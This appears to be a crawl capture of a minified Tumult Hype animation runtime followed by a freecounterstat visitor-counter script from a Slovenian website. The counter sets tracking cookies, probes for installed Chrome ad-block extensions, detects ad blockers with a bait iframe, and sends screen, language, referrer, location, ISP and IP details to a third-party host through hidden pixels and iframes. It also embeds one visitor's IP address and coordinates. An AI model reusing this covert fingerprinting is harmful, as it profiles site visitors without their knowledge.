b.Ib();-1==e[Ha](Yd)&&(e=X+e+Yd);var f=new XMLHttpRequest;f.open(Ie,e,k);f.responseType=Vg;f.onload=function(){jc.decodeAudioData(f.response,function(d){b.yb=d;b.va=p;b.qa=k;a!=l&&a(b);b.Ma==k&&(b[Wa]!=l&&b[V].eb==k?b[Wa].buffer=d:b[Na]())},function(){b.va=p;d!=l&&d(b)})};f.onerror=function(){b.va=p;d!=l&&d(b)};f.send()}};b.play=function(){b.kb();b.source=jc.createBufferSource();b[Wa].connect(jc.destination);ma(b[Wa],b.loop);b[V].eb==k&&b.jb();b.qa!=k?(b.Ma=k,b.load()):(b[Wa].buffer=b.yb,b[V].eb!=
k&&b.jb())};b.pause=function(){b.qa!=k?b.Ma=p:b.kb()};b.jb=function(){try{if(b[Wa]!=l)if(b[Wa].noteOn!=l)b[Wa].noteOn(0);else b[Wa][ub](0)}catch(a){}};b.kb=function(){try{b[Wa]!=l&&(b[Wa].noteOff!=l?b[Wa].noteOff(0):b[Wa].stop(0))}catch(a){}};b.Ib=function(){if(b.cb!=l)return b.cb;for(var a=u[Ja](Wg),d=b.vb(),e=0;e<d[O];e++){var f=d[e];b.cb=b.Ua[f];if(a.canPlayType(f)!=Qi&&a.canPlayType(f)!=X)break}return b.cb}}var ca=this,Ib=0,E=0,Gb=[],za=[],$a={},Ga={},Fb={},cc={},W={},qd=p,dc={},ec=[],G={},wd=
{},Lc=[],hc={},Jc=l,sd=l,ea={},T={},ye={},$f={},kg=0,xd=p,Id=[],he={},Cf={},cg=p,Fc=p,pd=p,Cc={},Db={},Cd={},ze={d:[[0,0,0.42,0,1,1,1,1]],e:[[0,0,0,0,0.58,1,1,1]],c:[[0,0,0.42,0,0.58,1,1,1]]},Nc=p;ca.ab=id;ca.na=Zc;var Gd=p,Dd=0,Ed=p,Kc=[];ca.z_o=function(){0==kg&&(kg=jg());if(Nj==k){var a=u[J](w),b=u[Ja](Sh),c=b[U];pa(c,Qg);c.bottom=Md;c.right=Md;na(c,Ld);c.textAlign=dj;c.fontSize=Pd;c.fontFamily=$e;la(b,Td);a[B](b)}qf==k&&(a=w+zg,b=u[J](a),b==l&&(c=u[J](w),b=u[Ja](Sh),b.id=a,b[U].cssText=Wi,la(b,
kf),c[B](b)),sa(b[U],th),b[K](Ug,p),u[J](w)[K](Sg,k));ea[w]=w;T[w]=w;ye[w]=w;a=u[J](w);ka(a[U],y(s[0].Y));ta(a[U],y(s[0].Z));for(b=0;b<s[O];b++){var c=s[b].T,d;for(d in c)if(c[R](d)!=p){var e=c[d];e.d=Pc(e.z,e);for(var f=0;f<e.a[O];f++){var h=e.a[f];h.t=Pc(h.y,e);h.d=Pc(h.z,e);h.p==l?h.p=0:2==h.p&&(h.d=0);h.r==l&&(h.r=p);h.k=f}f=e.b;for(h=0;h<f[O];h++){var j=f[h];j.startTime=Pc(j.C,e);j.duration=Pc(j.D,e)}}}gg(cd);Oj==k&&gg(xg);for(d=0;d<of[O];d++)b=of[d],c=u[Ja](Sh),la(c,b),fg(c);q[eb](Jb,120);q[eb](Jb,
1200);d=u[J](w);b=u[Ja](Sh);b.id=Qe;sa(b[U],Si);b[K](Ug,k);d[B](b);for(c=0;c<s[O];c++){e=s[c];f=u[Ja](Sh);h=f[U];qa(f,Re);f.id=xe(e.o,l,mi);f[K](Se,e.x);rf!=p&&(h.backgroundColor=e.c);sa(h,Si);f[K](Ug,k);h.overflow=hi;pa(h,Qg);ka(h,y(e.Y));ta(h,y(e.Z));10<=C.pa&&(h.perspective=e.p);d[B](f);var h=e.v,r;for(r in h)if(h[R](r)!=p){var j=h[r],m=j.cL;if(m&&W[m]==l){var n=e.T,v=[],x;for(x in n)if(n[R](x)!=p){var t=e.T[x],A=t.a;t.s==m&&(t=oe(x,A,t,m),v[F](t))}n=u[Ja](j.k);qa(n,j.cP?Oe+j.cP:Me);n.id=xe(r,
j.i,li);j.w!=l&&la(n,j.w);if(C.ma!=l||10<=C.Ka)t=hg(n,j,e.p),b[B](t);else b[B](n);W[m]={element:n,wb:v,Ab:j.cS,pb:p,lb:[]}}}v=e.O;for(A=0;A<v[O];A++)if(r=v[A],h[R](r)!=p&&(j=h[r],m=j.cL,!(j.cM==k||m))){n=u[Ja](j.k);qa(n,j.cP?Le+j.cP:Ke);n.id=xe(r,j.i,li);j.w!=l&&la(n,j.w);var m=l,E;for(E in ib)if(ib[R](E)!=p){for(t=0;t<ib[E][O];t++)if(r==ib[E][t]){m=E;break}if(m!=l)break}C.ma!=l||10<=C.Ka?(t=hg(n,j,e.p),m?W[m][yb][B](t):f[B](t)):m?W[m][yb][B](n):f[B](n)}}for(r=0;r<s[O];r++){x=s[r].T;for(var D in x)if(x[R](D)!=
p){E=x[D].j;for(var G in E)if(E[R](G)!=p){d=E[G];b={};c=[];for(e=0;e<d[O];e++)f=d[e],c[F]({ta:{x:f[0],y:f[1]},Ga:{x:f[2],y:f[3]},Ba:{x:f[4],y:f[5]},Ja:{x:f[6],y:f[7]},length:0,ba:[]});b.la=c;oa(b,ie(c,k));he[G]=b}}}for(var N in ze)ze[R](N)!=p&&(ld[N]=ze[N]);for(var M in ld)if(ld[R](M)!=p){D=ld[M];G=[];for(N=0;N<D[O];N++)r=D[N],G[F]({ta:{x:r[0],y:r[1]},Ga:{x:r[2],y:r[3]},Ba:{x:r[4],y:r[5]},Ja:{x:r[6],y:r[7]},length:0,ba:[]});ie(G,p);Cf[M]=G}for(var Q in ga)ga[R](Q)!=p&&(M=ga[Q].g,M!=l&&(D=dc[M],D==
l&&(D=[],dc[M]=D),D[F](Q)));for(var S in ga)ga[R](S)!=p&&ga[S].p!=l&&-1==kb(ec,S)&&ec[F](S);Q=ec[Ba](0);if(0==Q[O])ag();else for(S=0;S<Q[O];S++)M=Q[S],D=ga[M].p,1==D?Tj(M):2==D&&Sj(M);q[Ka]?(q[Ka](bj,function(){Nc=p;Jb()}),q[Ka](Xi,function(){q[eb](Jb,1)})):q[Va]&&q[Va](Vi,function(){Nc=p;Jb()});zc&&(a[U][ad]=cj,a[Ka]&&(a[Ka](Nh,Bd,k),a[Ka](Mi,Bd,k),a[Ka](Ii,Bd,k),a[Ka](Li,Bd,k)))};var C;var Ma=function(a){return(a=ha&&ha[hb]&&ha[hb].match(a))&&a[1]},D={};if(ha){D.pa=ja(Ma(/MSIE (\d+\.\d+)/))||l;
D.Bb=ja(Ma(/Gecko\/(\d+)/))||l;D.Ka=ja(Ma(/Firefox\/(\d+\.\d+)/))||l;D.ma=ja(Ma(/AppleWebKit\/(\d+\.\d+)/));D.Za=ja(D.ma&&Ma(/Chrome\/(\d+\.\d+)/))||l;D.tb=ja(D.ma&&Ma(/Safari\/(\d+\.\d+)/)&&Ma(/Version\/(\d+\.\d+)/))||l;D.opera=ja(Ma(/Opera\/(\d+\.\d+)/)&&Ma(/Version\/(\d+\.\d+)/))||Ma(/Opera\/(\d+\.\d+)/)||ja(D.ma&&Ma(/OPR\/(\d+\.\d+)/))||l;D.Ya=-1<ha[hb][tb](Ee)||l;D.Db=-1<ha[hb][tb](ni)||l;D.qb=-1<ha[hb][tb](oi)||l;D.Eb=-1<ha[hb][tb](pi)||l;D.xa=D.Db||D.qb||D.Eb||l;D.Fb=u.compatMode==Ge||l;for(var Ae in D)(D[Ae]===
l||isNaN(D[Ae]))&&delete D[Ae];D[Ia]&&D.pa&&delete D.pa}C=D;var pe={i:Bc,cP:Bc,b:Eb,a:Eb,c:Qa,d:Qa,bQ:function(a){ee(a)==k&&Pa(a)},bS:Eb,t:function(a,b){a[U].fontSize=y(b)},s:function(a,b){a[U].fontFamily=b},v:function(a,b){a[U].fontWeight=b},u:function(a,b){a[U].fontStyle=b},H:function(a,b){a[U].textDecoration=b},F:function(a,b){a[U].textAlign=b},G:function(a,b){a[U].color=b},X:function(a,b){a[U].letterSpacing=y(b)},E:function(a,b){a[U].wordSpacing=y(b)},Y:function(a,b){a[U].lineHeight=y(b)},aX:yf,
aW:yf,f:function(a){Pa(a)},bR:Pa,aY:Pa,cQ:Pa,cR:Pa,tX:Pa,tY:Pa,bO:Pa,bP:Bc,e:function(a,b){a[U].opacity=b;a[U].MozOpacity=b},aP:function(a,b){a[U].cursor=b},bD:function(a,b){a[U][ca.na+Dj]=b;a[U].MozUserSelect=b;a.onselectstart=function(){return p}},N:function(a,b){a[U].borderLeftWidth=y(b);Qa(a)},O:function(a,b){a[U].borderRightWidth=y(b);Qa(a)},P:function(a,b){a[U].borderTopWidth=y(b);Qa(a)},M:function(a,b){a[U].borderBottomWidth=y(b);Qa(a)},B:function(a,b){a[U].borderLeftColor=b},C:function(a,
b){a[U].borderRightColor=b},D:function(a,b){a[U].borderTopColor=b},A:function(a,b){a[U].borderBottomColor=b},J:function(a,b){a[U].borderLeftStyle=b},K:function(a,b){a[U].borderRightStyle=b},L:function(a,b){a[U].borderTopStyle=b},I:function(a,b){a[U].borderBottomStyle=b},aK:function(a,b){b=typeof b!=Ti?b:y(b);a[U].borderTopLeftRadius=b;a[U].MozBorderRadiusTopleft=b},aL:function(a,b){b=typeof b!=Ti?b:y(b);a[U].borderTopRightRadius=b;a[U].MozBorderRadiusTopright=b},aI:function(a,b){b=typeof b!=Ti?b:
y(b);a[U].borderBottomLeftRadius=b;a[U].MozBorderRadiusBottomleft=b},aJ:function(a,b){b=typeof b!=Ti?b:y(b);a[U].borderBottomRightRadius=b;a[U].MozBorderRadiusBottomright=b},bE:function(a,b){la(a,X);var c=dc[b];if(c!=l)for(var d=0;d<c[O];d++){var e=c[d],f=ga[e].t,e=Jd(e),h=a.ownerDocument[Ja](ij);h.src=e;f!=l&&(C.Za==l||f!=Gj)&&h[K](Aj,f);a[B](h)}},Play:function(a,b){try{a==k?b.Play():b.Stop()}catch(c){q[eb](function(){pe.Play(b,a)},100)}},aH:function(a){a.autoplay=p},aO:function(a,b){a[K](Ph,b);
a.controls=0!=b},aR:function(a,b){a[K](Oi,b);a.volume=0!=b?hd:kd},aQ:function(a,b){a[K](Di,b);ma(a,0!=b)},j:function(a,b){pa(a[U],b)},r:function(a,b){sa(a[U],b)},aG:function(a,b){a[K](tj,b);a[K](Rg,b)},g:function(a,b){a[U].backgroundColor=b},n:fe,m:fe,l:fe,h:function(a,b){var c=Zf(b);if(c!=l){var d=Jd(c);if((3.6>C.Ka||9>C.pa)&&(a[U].backgroundRepeat==l||a[U].backgroundRepeat==X||a[U].backgroundRepeat==Ri)){var c=si+a.id,e=u[J](c);e!=l?e.src=d:(e=u[Ja](ri),e.src=d,e.id=c,pa(e[U],Qg),ka(e[U],Kd),ta(e[U],
Kd),e[U].top=gd,e[U].left=gd,na(e[U],Sc),a[B](e));jb(e,Ve,e.src);Eb(a)}else c=$f[c],a[U].backgroundImage=c!=l?Cj+c+uc:Cj+d[Ca](/'/g,rc)+uc}},q:function(a,b){a[U].backgroundSize=b;a[U][ca.na+rh]=b;a[U].MozBackgroundSize=b},o:function(a,b){a[U].backgroundOrigin=b;a[U][ca.na+qh]=b;a[U].MozBackgroundOrigin=b},p:function(a,b){if(b!=l&&b!=Ri){var c=u[J](si+a.id);c!=l&&(a[U].backgroundImage=Cj+x(c,Ve)[Ca](/'/g,rc)+uc,c[Lb][sb](c))}a[U].backgroundRepeat=b},x:function(a,b){a[U].overflow=b},aT:function(a,b){a[U].paddingLeft=
y(b);Qa(a)},aU:function(a,b){a[U].paddingRight=y(b);Qa(a)},aV:function(a,b){a[U].paddingTop=y(b);Qa(a)},aS:function(a,b){a[U].paddingBottom=y(b);Qa(a)},S:od,T:od,R:od,Q:od,bB:nd,bC:nd,bA:nd,aZ:nd,bL:function(a){$b(a);C.Za!=l&&a[U][bd]==X&&(a[U][bd]=Si)},bG:$b,bH:$b,bI:$b,bJ:$b,bK:$b,Z:function(a,b){a[U].wordWrap=b},yy:function(a,b){a[U].whiteSpace=b},y:function(a,b){a[U].whiteSpaceCollapsing=b},z:function(a,b){na(a[U],b);a[Lb][db]==Pe&&na(a[Lb][U],b)},aA:function(a,b){var c=aa(a,b.a);zc&&(Hb(a,{Da:1,
ca:rj},c),a[U][ad]=cj);a[K](ej,Ah);Q(Nh,a,c,k)},aD:function(a,b){Q(Li,a,aa(a,b.a),p)},aC:function(a,b){Q(Ki,a,aa(a,b.a),p)},aE:function(a,b){var c=aa(a,b.a);zc&&(Q(vj,a,c,k),a[U][ad]=cj);a[K](ej,Ah);Q(Mi,a,c,k)},aB:function(a,b){var c=aa(a,b.a);zc&&(Q(xj,a,c,k),a[U][ad]=cj);a[K](ej,Ah);Q(Ii,a,c,k)},bN:function(a,b){Vf(a,b)},cG:function(a,b){Hb(a,{Da:1,direction:dj,Oa:30,ca:nj},aa(a,b.a))},cH:function(a,b){Hb(a,{Da:1,direction:Ai,Oa:30,ca:nj},aa(a,b.a))},cI:function(a,b){Hb(a,{Da:1,direction:Bj,Oa:30,
ca:nj},aa(a,b.a))},cJ:function(a,b){Hb(a,{Da:1,direction:Th,Oa:30,ca:nj},aa(a,b.a))},cK:Bc,cF:Bc,aM:function(a,b){Q(Li,a,ce(a,b),p);Q(Ki,a,md(a,b),p)},aN:function(a,b){zc&&(Q(xj,a,ce(a,b),p),Q(wj,a,md(a,b),p),Q(vj,a,md(a,b),p),a[U][ad]=cj);Q(Ii,a,ce(a,b),p);Q(Mi,a,md(a,b),p)},V:de,U:de,W:de,w:function(a,b){var c=u[J](si+a.id),c=c!=l?c.cloneNode(k):l;la(a,b);for(var d=a[ab](gj),e=0;e<d[O];e++)d[e].src==X&&(q.execScript||function(a){q.eval.call(q,a)})(d[e].text);c!=l&&a[B](c)},bT:function(a,b){for(var c=
0;c<b[O];c++)Tf(b[c].B,aa(a,b[c].a),b[c].cL)},cV:function(a,b){pe.bT(a,b)},aF:function(a,b){a[U].cssText+=Pb+b},k:function(){},bF:function(a,b){var c=a,d=a[Lb];d!=l&&d[db]==Pe&&(c=d);var d=u[J](ea[b]),e=c[Lb];d==l||(d==c||d==a||d==e)||(e[sb](c),d[B](c))},ti:function(a,b){a[K](qj,b)}},te={},jc=l;ca.API={kSceneTransitionInstant:1,kSceneTransitionCrossfade:2,kSceneTransitionSwap:3,kSceneTransitionPushLeftToRight:4,kSceneTransitionPushRightToLeft:5,kSceneTransitionPushBottomToTop:6,kSceneTransitionPushTopToBottom:7,
kHypeGesturePhaseStart:kj,kHypeGesturePhaseMove:Ni,kHypeGesturePhaseEnd:$h,kHypeGesturePhaseCancel:Kh,documentName:function(){return M},documentId:function(){return w},sceneNames:eg,currentSceneName:function(){return Oa[Ib].n},showSceneNamed:function(a,b,c){a=kb(eg(),a);Bb(a,b,c)},showNextScene:tf,showPreviousScene:uf,playTimelineNamed:Of,startTimelineNamed:Of,goToTimeInTimelineNamed:function(a,b){var c=mb(b);c==l&&(c=vi);Zb(a,c)},pauseTimelineNamed:function(a){a=mb(a);a==l&&(a=vi);Cb(a,l)},continueTimelineNamed:function(a,
b){var c=mb(a);c==l&&(c=vi);b==g&&(b=0);Ac(c,1==b?k:p,k)},getElementById:function(a){var b=ye[a];b==l&&(b=a);return u[J](b)},functions:function(){return pf},resourcesFolderURL:function(){return Ab},relayoutIfNecessary:Jb,kDirectionForward:0,kDirectionReverse:1,currentTimeInTimelineNamed:function(a){a=mb(a);a==l&&(a=vi);return bc(a,k)},durationForTimelineNamed:function(a){var b=mb(a);b==l&&(b=vi);a=0;b=Z(b);b!=l&&(a=N(b));return a},currentDirectionForTimelineNamed:function(a){a=mb(a);a==l&&(a=vi);
a=Z(a);var b=0;a!=l&&(b=a.$?1:0);return b},isPlayingTimelineNamed:function(a){var b=mb(a);b==l&&(b=vi);a=p;b=Z(b);b!=l&&(a=b.ha);return a},triggerCustomBehaviorNamed:wf,getSymbolInstanceById:function(a){if(a!=l)return cc[T[a]]},getSymbolInstancesByName:Sf}};q.HYPE==l&&(q.HYPE=q.HYPE_466,q.HYPE.documents={});for(var Kj=q.HYPE_dtl_466[Ba](0),Lj=0;Lj<Kj[O];Lj++)Kj[Lj]();})();


--- FILE ---
content_type: text/javascript
request_url: http://www.vojnapotovanja.si/stevec.js
body_size: 9547
content:
function EcrireCookiefreecounterstat(nom,valeur,nombre)
{
   var argv=EcrireCookiefreecounterstat.arguments;
   var argc=EcrireCookiefreecounterstat.arguments.length;
   var ladate=new Date(); 
   ladate.setTime(ladate.getTime()+Number(nombre));
   var path=("/") ;
   var domain=(argc > 4) ? argv[4] : null;
   var secure=(argc > 5) ? arg[5] : false;
//toLocaleString
   document.cookie=nom+"="+escape(valeur)+
      "; expires="+ladate.toGMTString()+
       ((path==null) ? "" : ("; path="+path))+
      ((domain==null) ? "" : ("; domain="+domain))+
      ((secure==true) ? "; secure" : "");
}

function getCookieVal (offset) {
var endstr = document.cookie.indexOf (";", offset);
if (endstr == -1)
endstr = document.cookie.length;
return unescape(document.cookie.substring(offset, endstr));
}

function GetCookie (name) {
var arg = name + "=";
var alen = arg.length;
var clen = document.cookie.length;
var i = 0;
while (i < clen) {
var j = i + alen;
if (document.cookie.substring(i, j) == arg)
return getCookieVal (j);
i = document.cookie.indexOf(" ", i) + 1;
if (i == 0) break;
}
return null;
}

function EcrireCookieGeo(nom,valeur,nombre)
{
   var argv=EcrireCookieGeo.arguments;
   var argc=EcrireCookieGeo.arguments.length;
   if(nombre==-1){
   var ladate=nombre;
   valeur="";
   }
   else{
   var ladate=new Date();
   ladate.setTime(ladate.getTime()+Number(nombre)*1000);
   }
   var expires=(argc > 2) ? argv[2] : null;
   var expires=nombre;
   var path=("/") ;
   var domain=(argc > 4) ? argv[4] : null;
   var secure=(argc > 5) ? arg[5] : false;
   document.cookie=nom+"="+escape(valeur)+
   "; expires="+ladate.toUTCString()+
   ((path==null) ? "" : ("; path="+path))+
   ((domain==null) ? "" : ("; domain="+domain))+
   ((secure==true) ? "; secure" : "");
}

function deleteCookie(name,path,domain) {
    if (GetCookie(name)) {
        document.cookie = name + "=" +
            ((path) ? "; path=" + path : "") +
            ((domain) ? "; domain=" + domain : "") +
            "; expires=Thu, 01-Jan-70 00:00:01 GMT";
    }
}

function GetCookiefreecounterstat (name) {
var arg = name + "=";
var alen = arg.length;
var clen = document.cookie.length;
var i = 0;
while (i < clen) {
var j = i + alen;
if (document.cookie.substring(i, j) == arg)
return getCookieValfreecounterstat (j);
i = document.cookie.indexOf(" ", i) + 1;
if (i == 0) break;
}
return null;
}
function getCookieValfreecounterstat (offset) {
var endstr = document.cookie.indexOf (";", offset);
if (endstr == -1)
endstr = document.cookie.length;
return unescape(document.cookie.substring(offset, endstr));
}
var date_init=new Date();
var test_cookie_value_freecounterstat;
var test_cookie_value_freecounterstat_nv;
var init_freecounterstat=1;
var init_freecounterstat_nv=1;
var acceptcookiefreecounterstat;

//tester si accepte cookies
acceptcookiefreecounterstat = GetCookiefreecounterstat('acceptcookiefreecounterstat');
if(acceptcookiefreecounterstat == null){
date=new Date;
date.setTime(date.getTime()+1000);
EcrireCookiefreecounterstat('acceptcookiefreecounterstat','ok','31536000000');
}
acceptcookiefreecounterstat = GetCookiefreecounterstat('acceptcookiefreecounterstat');

if (acceptcookiefreecounterstat=='ok') {
test_cookie_value_freecounterstat = GetCookiefreecounterstat('counter');
test_cookie_value_freecounterstat_nv = GetCookiefreecounterstat('counter_nv');
   if(test_cookie_value_freecounterstat == null){
   init_freecounterstat=0;
   test_cookie_value_freecounterstat ='3c06cd8e1d34833b4f82b9261ce10e16';
   EcrireCookiefreecounterstat('counter',test_cookie_value_freecounterstat,'56040000');
   }
   if(test_cookie_value_freecounterstat_nv==null){
   test_cookie_value_freecounterstat_nv ='3c06cd8e1d34833b4f82b9261ce10e16';
   EcrireCookiefreecounterstat('counter_nv',test_cookie_value_freecounterstat_nv,'31536000000');
   init_freecounterstat_nv=0;
   }
}
else {
var test_cookie_value_freecounterstat="no";
acceptcookiefreecounterstat='no';
}
var html_div='<img border="0" src="http://counter5.freecounterstat.com/private/counter.php?c=5b258b07e0375b37c036526bd9d3f649&init='+date_init.getTime()+'&init_freecounterstat='+init_freecounterstat+'&library=library_counters&coef=1&type=184&lenght=6&pv=0" border="0"  alt="Click to see detail of visits and stats for this site" title="Click to see detail of visits and stats for this site"/>';

var nb_couleur;
if(screen.colorDepth!=undefined){
 nb_couleur=screen.colorDepth;
}
else if(screen.pixelDepth!=undefined){
 nb_couleur=screen.pixelDepth;
}
else{
 nb_couleur=0;
}
var browser = parseInt(navigator.appVersion);
if (browser>=4){var resolution = (screen.height + "*" + screen.width)}
else{var resolution;}
if (navigator.appName.indexOf("Microsoft Internet Explorer")!=-1){langue=navigator.systemLanguage;}
else{langue=navigator.language;}
langue=langue.substring(0,2);
var date_freecounterstat = new Date();

var ref=document.referrer;
var bro_nom="safari";
//if (ref.indexOf(".swf")!=-1 && bro_nom.indexOf("chrome")!=-1){
//ref="";
//ref="NULL";

html_div+='<img style="border:none" src = "http://counter5.fcs.ovh:8080/private/pointeur/pointeur.gif?|5b258b07e0375b37c036526bd9d3f649|'+escape(resolution)+'|'+escape(langue)+'|'+escape(nb_couleur)+'|'+Math.round(date_freecounterstat.getTime()/1000)+'|'+test_cookie_value_freecounterstat+'|computer|mac|10.11.3|safari|601|Slovenia|SI|46.051102|14.505100|Ljubljana|Telekom+Slovenije+d.d.|3600|'+init_freecounterstat_nv+'|1453793160|'+acceptcookiefreecounterstat+'|'+escape(document.URL)+'|'+escape(ref)+'|js|89.142.191.56|||&init='+date_init.getTime()+'" border="0"  width="1" height="1">';

var xhrarray={};
var extension1=false;
var extension2=false;
var extension3=false;
function detectChromeExtension(extensionId, accesibleResource, callback){
    if (typeof(chrome) !== 'undefined'){
        xhrarray['xhr_'+extensionId] = new XMLHttpRequest();
        var testUrl = 'chrome-extension://' +extensionId +'/' +accesibleResource;
        xhrarray['xhr_'+extensionId].open('HEAD', testUrl, true);
        xhrarray['xhr_'+extensionId].setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        xhrarray['xhr_'+extensionId].timeout = 1000;

        xhrarray['xhr_'+extensionId].onreadystatechange = function() {
            if (xhrarray['xhr_'+extensionId].readyState == 4 && typeof(callback) == 'function') {
                if (xhrarray['xhr_'+extensionId].status == 200) {
                    callback.call(this, true);
                } else {
                    callback.call(this, false);
                }
            }
        }
        xhrarray['xhr_'+extensionId].ontimeout = function() {
            if (typeof(callback) == 'function')
                callback.call(this, false);
        }
        xhrarray['xhr_'+extensionId].send();
    } else {
        if (typeof(callback) == 'function')
            callback.call(this, false);
    }
}

function myCallbackFunction1(b){
if(b==true){extension1=true;}
detectChromeExtension('cfhdojbkjhnklbpkdaibdccddilifddb', 'block.html', myCallbackFunction2);
}

function myCallbackFunction2(b){
 if(b==true){extension2=true;}
 if(extension1==true || extension2==true){frameMe("http://counter5.fcs.ovh:8080/private/chrome_true.gif?u=1453793160");}
 else{frameMe("http://counter5.fcs.ovh:8080/private/chrome_false.gif?u=1453793160");}
}

function detectFF()
{
    var iframe = document.createElement("iframe");
    iframe.height = "1px";
    iframe.width = "1px";
    iframe.id = "ads-text-iframe";
    iframe.src = "http://counter5.fcs.ovh/ads.php";

    document.body.appendChild(iframe);
    var img_FF="";
    setTimeout(function()
               {
                   var iframe = document.getElementById("ads-text-iframe");
                   if(iframe.style.display == "none" || iframe.style.display == "hidden" || iframe.style.visibility == "hidden" || iframe.offsetHeight == 0)
                   {
                        //alert("Adblock is blocking ads on this page");
                        //extension3=true;
                        img_FF='http://counter5.fcs.ovh:8080/private/firefox_true.gif?u=1453793160';
                        iframe.remove();
                   }
                   else
                   {
                        //alert("Adblock is not detecting ads on this page");
                        img_FF='http://counter5.fcs.ovh:8080/private/firefox_false.gif?u=1453793160';
                        iframe.remove();
                   }
     if(navigator.userAgent.toLowerCase().match(/android|webos|iphone|ipad|ipod|blackberry/i))
     {
      img_FF='http://counter5.fcs.ovh:8080/private/firefox_M.gif?u=1453793160';
     }
     frameMe(img_FF);
               }, 100);
}

function frameMe(u)
{
 iframe = document.createElement('iframe');
 iframe.style.display = "none";
 iframe.src = u;
 document.body.appendChild(iframe);
}

if(navigator.userAgent.toLowerCase().indexOf('chrome') > -1 || navigator.userAgent.toLowerCase().indexOf('crios') > -1 )
{
 if(navigator.userAgent.toLowerCase().match(/android|webos|iphone|ipad|ipod|blackberry/i))
 {
  frameMe("http://counter5.fcs.ovh:8080/private/chrome_M.gif?u=1453793160");
 }
 else
 {
 detectChromeExtension('gighmmpiobklfepjocnamgkkbiglidom', 'img/icon24.png', myCallbackFunction1);
 }
}

if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1)
{
 if(navigator.userAgent.toLowerCase().match(/android|webos|iphone|ipad|ipod|blackberry/i))
 {
  frameMe('http://counter5.fcs.ovh:8080/private/firefox_M.gif?u=1453793160');
 }
 else{ detectFF();}
}


with(document) write(html_div);
;